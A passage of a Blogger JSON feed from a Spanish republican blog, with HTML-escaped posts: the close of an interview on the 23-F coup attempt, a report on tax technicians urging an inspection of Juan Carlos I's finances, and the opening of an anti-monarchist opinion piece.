style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- Algunas declaraciones negaban cualquier contacto previo \u003Cstrong\u003Eentre determinadas figuras y los golpistas, \u003C\/strong\u003Emientras documentos y testimonios secundarios apuntaban lo contrario. También hubo diferencias en los tiempos: \u003Cstrong\u003Eoficiales\n que afirmaron haberse enterado del golpe en el momento en que se \ninició, pero que según otros registros habían recibido avisos horas \nantes.\u003C\/strong\u003E Esas discrepancias nunca se exploraron a fondo en la investigación judicial.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿En qué medida el miedo de la población fue utilizado como herramienta política tras el golpe?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E-\u003Cem\u003E Fue central. El\u003Cstrong\u003E shock colectivo del 23-F \u003C\/strong\u003Epermitió que se aceptara sin grandes resistencias una política de \u003Cstrong\u003E“unidad” \u003C\/strong\u003Eque\n implicaba limitar debates sobre reformas profundas. La amenaza de \nvolver a un pasado autoritario se usó para consolidar el sistema tal \ncomo estaba, bloqueando cualquier intento de democratización más radical\n o de depuración institucional.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E-\u0026nbsp; ¿Qué figuras públicas que en aquel momento eran jóvenes heredaron y siguen defendiendo hoy el relato oficial?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- No señalo nombres con intención de personalizar en exceso, pero sí indico que \u003Cstrong\u003Ebuena parte de la generación política que emergió en los años ochenta \u003C\/strong\u003E—en partidos de gobierno, medios de comunicación y entornos académicos— \u003Cstrong\u003Eadoptó como dogma la versión oficial del 23-F. \u003C\/strong\u003EEste relato se convirtió en un elemento de\u003Cstrong\u003E identidad política y profesional, \u003C\/strong\u003Ey \u003Cstrong\u003Emuchos de sus beneficiarios continúan repitiéndolo como símbolo de estabilidad democrática,\u003C\/strong\u003E sin revisarlo críticamente.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- Si algún día se abrieran todos los archivos y \nse conociera la verdad completa, ¿qué pilares del relato democrático \nespañol se tambalearían primero?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E-\u0026nbsp; \u003Cem\u003ELa \u003Cstrong\u003Enarrativa de una Transición inmaculada y sin fisuras sería lo primero en verse afectado\u003C\/strong\u003E. También caería \u003Cstrong\u003Ela imagen de una Monarquía ajena a cualquier sombra,\u003C\/strong\u003E así como la idea de unas\u003Cstrong\u003E Fuerzas Armadas plenamente subordinadas al poder civil \u003C\/strong\u003E. En definitiva, se pondría en cuestión que la democracia española naciera “blindada” contra el autoritarismo desde sus inicios.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan\u003E- ¿Hubo sectores sociales que se beneficiaron directamente de cómo se cerró la crisis del 23-F?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- Sí. La\u003Cstrong\u003Es élites políticas y económicas que habían apostado por una \"Transición pactada\",\u0026nbsp;sin ruptura,\u0026nbsp;salieron reforzadas\u003C\/strong\u003E. Los\u003Cstrong\u003E altos mandos militares que mantuvieron su lealtad al sistema consolidaron posiciones,\u003C\/strong\u003E y \u003Cstrong\u003Ela Monarquía ganó un capital simbólico\u003C\/strong\u003E \u003Cstrong\u003Eque utilizó durante décadas como argumento contra cualquier cuestionamiento. \u003C\/strong\u003ETambién se consolidaron medios y voces afines a la versión oficial, obteniendo influencia y legitimidad.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- ¿Qué dirías que representa el 23-F en la historia de nuestras días?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cstrong\u003E- Fue una prueba de fuego mal aprovechada.\u003C\/strong\u003E En lugar de servir para \u003Cstrong\u003Edepurar responsabilidades y afianzar un control civil real sobre todas las instituciones,\u003C\/strong\u003E se utilizó para \u003Cstrong\u003Ecerrar filas en torno a un modelo de poder que preservaba muchas inercias y privilegios del pasado.\u003C\/strong\u003E Fue, en términos simbólicos, \u003Cstrong\u003Eun acto fundacional de la democracia realmente existente: \u003C\/strong\u003Euna \u003Cstrong\u003Edemocracia vigilada, con límites claros sobre lo que se puede investigar y cuestionar.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- En tu opinión, ¿el 23-F fortaleció o debilitó las libertades democráticas?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- A corto plazo\u003Cstrong\u003E la fortaleció en apariencia\u003C\/strong\u003E, porque generó \u003Cstrong\u003Eun consenso de rechazo al golpismo.\u003C\/strong\u003E \u003Cstrong\u003EPero a medio y largo plazo la debilitó,\u003C\/strong\u003E\n al consolidar un modelo donde ciertos temas se convierten en tabú. La \ndemocracia no se mide solo por las veces que resiste un embate, sino por\n su capacidad de examinarse a sí misma sin miedo. \u003Cstrong\u003EEn ese sentido, el 23-F fue una oportunidad perdida.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cstrong\u003E- Si tuvieras que resumir el contenido del libro\u0026nbsp; en una sola frase, ¿cuál sería?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cem\u003E- El 23-F no fue solo \u003Cstrong\u003Eun golpe contra las\u003C\/strong\u003E \u003Cstrong\u003Elibertades democráticas\u003C\/strong\u003E, sino también \u003Cstrong\u003Euna operación política para blindar un sistema que, en lo esencial, se resistia a ser transformado.\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/canarias-semanal.org\/art\/38081\/el-lado-oculto-del-23-f-los-hilos-invisibles-que-movieron-el-golpe\" target=\"_blank\"\u003Ecanarias-semanal.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7058566908099496289\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7058566908099496289?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7058566908099496289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7058566908099496289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/el-lado-oculto-del-23-f-los-hilos.html","title":"El lado oculto del 23-F: Los hilos invisibles que movieron el golpe"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aczXEC3_t95MhVd3oq7LtPrFOomohNlRH-fVxpI6KWqfAKBUas__YSepJPUYiQbwaoz6JwQ1Oof57zde8LOpExuKap0ZH8tQc52Uw8D1mKVKw4E5SsVSexNo0ZopH4PXO3BP_Ia4ChwK3DOedlgTs44LqzRkK9T8cBoQALfJHgynblZdCE-4p4lvod6c\/s72-c\/El%20lado%20oculto%20del%2023F_%20los%20hilos%20invisibles%20que%20movieron%20el%20golpe.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3619609487387096497"},"published":{"$t":"2025-08-13T06:39:00.005+02:00"},"updated":{"$t":"2025-08-13T06:39:49.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expolio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvlZZv3eEyGXHL9BsY4XojGpvpFrefZZATo3EIzacv3tfG68NAeRlZH7QRd8vMvubb6adTTsd2upR2LIb_c_ZnMk-UHTStkn2mFQZAfsN2O7e6fgrmCrpZ1yvvExr6U630b_zjNlPqIAHgAo8bATuMBzN3lojOsZ64MZy68U27VGdjbQ56HGyqCcB_sxyo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvlZZv3eEyGXHL9BsY4XojGpvpFrefZZATo3EIzacv3tfG68NAeRlZH7QRd8vMvubb6adTTsd2upR2LIb_c_ZnMk-UHTStkn2mFQZAfsN2O7e6fgrmCrpZ1yvvExr6U630b_zjNlPqIAHgAo8bATuMBzN3lojOsZ64MZy68U27VGdjbQ56HGyqCcB_sxyo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Sindicato de Técnicos del Ministerio de Hacienda, Gestha, ha \npedido a la Agencia Tributaria (AEAT) que investigue las actividades y \nlos intereses económicos del Rey Emérito, Juan Carlos I, una vez que se \nhan conocido las informaciones en las que aseguran que el padre de \nFelipe VI ya “ha devuelto a sus amistades los préstamos que recibió para\n pagar en febrero de 2021 las declaraciones complementarias del IRPF de \n2014 a 2018 por un total de 4.416.757,46 euros”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cp data-end=\"985\" data-start=\"124\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn concreto, Gestha\u0026nbsp;pide a \nla\u0026nbsp;Dirección\u0026nbsp;de la\u0026nbsp;AEAT\u0026nbsp;que ordene iniciar una\u0026nbsp;inspección\u0026nbsp;teniendo en \ncuenta que en\u0026nbsp;2021\u0026nbsp;Juan Carlos I seguía siendo\u0026nbsp;residente \nfiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;y urge a hacerlo antes de que\u0026nbsp;prescriban\u0026nbsp;sus \nposibles\u0026nbsp;irregularidades, el\u0026nbsp;30 de junio de 2026. Según lo publicado, \nhabría trasladado su\u0026nbsp;residencia\u0026nbsp;a\u0026nbsp;Emiratos\u0026nbsp;en 2022.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1270\" data-start=\"987\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos técnicos consideran que se deben\n investigar las\u0026nbsp;garantías,\u0026nbsp;condiciones\u0026nbsp;y\u0026nbsp;cláusulas\u0026nbsp;de los préstamos que \nse dice que se han reintegrado, y si en dicho año\u0026nbsp;Juan Carlos I\u0026nbsp;disponía\n de\u0026nbsp;inmuebles,\u0026nbsp;acciones\u0026nbsp;o\u0026nbsp;cuentas\u0026nbsp;en el\u0026nbsp;extranjero\u0026nbsp;y su\u0026nbsp;valoración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1863\" data-start=\"1272\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA resultas de esta inspección, \nsegún los técnicos, la\u0026nbsp;AEAT\u0026nbsp;podrá verificar dónde está situado el\u0026nbsp;centro\n principal\u0026nbsp;de los\u0026nbsp;intereses económicos\u0026nbsp;del\u0026nbsp;rey emérito, pues si se \nlocaliza en\u0026nbsp;España\u0026nbsp;seguiría siendo\u0026nbsp;residente fiscal\u0026nbsp;en España aunque \nviviera en\u0026nbsp;Emiratos, pero si sus intereses económicos principales \nestuvieran en otro país podría considerarse que la\u0026nbsp;regularización \ntributaria\u0026nbsp;de\u0026nbsp;Juan Carlos I\u0026nbsp;fue\u0026nbsp;inveraz,\u0026nbsp;incompleta\u0026nbsp;o\u0026nbsp;incorrecta\u0026nbsp;con \nlas\u0026nbsp;consecuencias penales\u0026nbsp;que conllevaría por supuestos\u0026nbsp;delitos\u0026nbsp;contra \nla\u0026nbsp;Hacienda pública.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2332\" data-start=\"1865\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA este respecto,\u0026nbsp;Gestha\u0026nbsp;recuerda \nque en\u0026nbsp;septiembre de 2018\u0026nbsp;la\u0026nbsp;Fiscalía especial contra la corrupción\u0026nbsp;y \nla\u0026nbsp;criminalidad organizada\u0026nbsp;(pieza separada de investigación ‘Carol’) \nalertó de que “las potenciales contingencias tributarias que \nindiciariamente revelan las conversaciones sí es posible que merezcan la\n atención de las autoridades tributarias y, en su caso, pudieran derivar\n en el futuro en las correspondientes denuncias por delitos fiscales».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2901\" data-start=\"2334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás,\u0026nbsp;Gestha\u0026nbsp;pide a la\u0026nbsp;AEAT\u0026nbsp;que \nordene también otra\u0026nbsp;investigación\u0026nbsp;al\u0026nbsp;rey emérito\u0026nbsp;para verificar \nel\u0026nbsp;lugar\u0026nbsp;y la\u0026nbsp;naturaleza\u0026nbsp;de las\u0026nbsp;rentas\u0026nbsp;obtenidas supuestamente por \nla\u0026nbsp;venta\u0026nbsp;de los\u0026nbsp;derechos\u0026nbsp;para la\u0026nbsp;realización de documentales\u0026nbsp;sobre su \nvida y por la\u0026nbsp;intermediación\u0026nbsp;en\u0026nbsp;operaciones comerciales, y si dichas \nrentas las ha obtenido personalmente o a través de \nuna\u0026nbsp;sociedad\u0026nbsp;o\u0026nbsp;entidad instrumental\u0026nbsp;española o extranjera, así como \nel\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los\u0026nbsp;fondos\u0026nbsp;de sus\u0026nbsp;cuentas bancarias.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3349\" data-start=\"2903\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\u0026nbsp;técnicos de Hacienda\u0026nbsp;indican \nque el objetivo de esta segunda investigación es determinar el\u0026nbsp;lugar\u0026nbsp;en \nque se encuentra su\u0026nbsp;centro principal\u0026nbsp;de\u0026nbsp;intereses económicos\u0026nbsp;desde 2022,\n bastando para mantener la\u0026nbsp;residencia fiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;que se demuestre \nque dispone de más\u0026nbsp;bienes\u0026nbsp;en nuestro país que en cualquier otro\u0026nbsp;Estado, \nal igual que el\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los fondos de sus \ncuentas bancarias.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/insurgente.org\/los-tecnicos-de-hacienda-piden-al-gobierno-que-averigue-de-donde-saca-emerito-el-dinero\/\" target=\"_blank\"\u003Einsurgente.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3619609487387096497\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3619609487387096497?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3619609487387096497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3619609487387096497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/los-tecnicos-de-hacienda-piden-al.html","title":"Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvlZZv3eEyGXHL9BsY4XojGpvpFrefZZATo3EIzacv3tfG68NAeRlZH7QRd8vMvubb6adTTsd2upR2LIb_c_ZnMk-UHTStkn2mFQZAfsN2O7e6fgrmCrpZ1yvvExr6U630b_zjNlPqIAHgAo8bATuMBzN3lojOsZ64MZy68U27VGdjbQ56HGyqCcB_sxyo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6741420968818293750"},"published":{"$t":"2025-08-11T06:34:00.000+02:00"},"updated":{"$t":"2025-08-11T06:34:10.630+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concordia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proceso Constituyente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Felipe VI necesita la Constitución del 78 franquista"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8EESiOKCcry3qq6qOGs9tx_6KY4SJZahkxeuZNRXjMPThZUyCmUPAEPrqnjVvGhyUdSizaceDgIKTe9kCp9pZ1-lS4wrd-fWmD99megHEKhCdTAQvyhox8znmaOKNmfF5CA0v17xcO1QjnzOyq9YB9K0ZTwTK6cGlcDgLr7FhtTWIK0zHL_qxe49HHgt\/s1920\/La%20infanta%20Elena.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8EESiOKCcry3qq6qOGs9tx_6KY4SJZahkxeuZNRXjMPThZUyCmUPAEPrqnjVvGhyUdSizaceDgIKTe9kCp9pZ1-lS4wrd-fWmD99megHEKhCdTAQvyhox8znmaOKNmfF5CA0v17xcO1QjnzOyq9YB9K0ZTwTK6cGlcDgLr7FhtTWIK0zHL_qxe49HHgt\/s320\/La%20infanta%20Elena.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFelipe VI necesita la Constitución del 78 franquista\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EFargov\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas derechas impulsan una restauración con el Rey como eje, \napropiándose de la Constitución para reforzar el principio monárquico y \nreconfigurar el Estado en favor de su poder político y de clase.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"content\"\u003E\u003Cmain id=\"main\"\u003E\u003Carticle id=\"post-1658\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle id=\"post-1658\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl papel del Rey es muy importante para una estrategia restauradora. En el imaginario reconstruido por las derechas unificadas Dios, Patria, Rey se ha ido organizando en torno a una versión singular de la Constitución del 78 consistente en apropiarse de ella y, a la vez, desnaturalizarla.\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"1660\" data-comments-opened=\"1\" 